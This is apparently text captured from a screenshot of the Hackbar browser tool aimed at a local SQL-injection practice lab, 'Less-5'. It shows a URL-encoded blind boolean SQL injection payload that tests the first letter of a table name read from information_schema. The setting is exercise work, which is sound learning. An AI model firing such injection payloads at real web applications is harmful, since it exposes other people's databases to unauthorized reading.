 10.101.177.100:9990/Less-5/?id=1' and 1=(mid((select t
ABP
Hackbar
Encryption Encoding
Load Split Run
http://10.101.177.100:9990/Less-5/?id=1
%27%20and%201=
(mid((select%20table_name%20from%20information_s
chema.tables%20where%20table_schema=%27security
%27%20limit%200,1),1,1)=%27q%27)--+
Enable Post data
Welcome Dhakkan